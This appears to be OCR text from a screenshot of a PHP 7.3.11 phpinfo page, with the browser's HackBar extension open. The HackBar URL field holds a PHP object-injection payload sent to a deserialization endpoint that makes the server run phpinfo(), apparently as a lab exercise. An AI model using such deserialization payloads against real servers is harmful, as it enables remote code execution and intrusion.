 PHP Version 7.3.11
System
Darwin zhoumengyingdeMacBook-Pro.local 19.5.0 Darwin Kernel
2020; root:xnu-6153.121.2~2/RELEASE_X86_64 x86_64
Build Date
Apr 17 2020 19:13:16
Configure Command
'/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/insta
-prefix=/usr' '--mandir=/usr/share/man' '--infodir=/usr/share/in
sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with-
iconv=/Applications/Xcode.app/Contents/Developer/Platforms/M
10.15.Internal.sdk/usr' '--with-config-file-path=/etc' '--with-libx
dir=/Applications/Xcode.app/Contents/Developer/Platforms/Mac
15.Internal.sdk/usr' '--with-
openssl=/Applications/Xcode.app/Contents/Developer/Platforms
SX10.15.Internal.sdk/usr/local/libressl' '--with-
kerberos=/Applications/Xcode.app/Contents/Developer/Platform
Elements Console Sources Network Performance Application Memory Security Lighthouse HackBar Web Scraper
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://fx.com/serializer/t3.php?class=O:1:"A":1:{s:4:"test";s:11:"phpinfo();;";}
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL